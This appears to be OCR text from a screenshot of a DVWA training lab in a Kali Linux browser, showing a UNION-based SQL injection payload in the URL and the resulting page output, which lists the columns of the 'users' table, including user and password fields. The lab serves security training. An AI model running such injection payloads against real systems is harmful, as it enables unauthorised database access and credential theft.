 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(table_name%2C0x0a
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_login
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
failed_login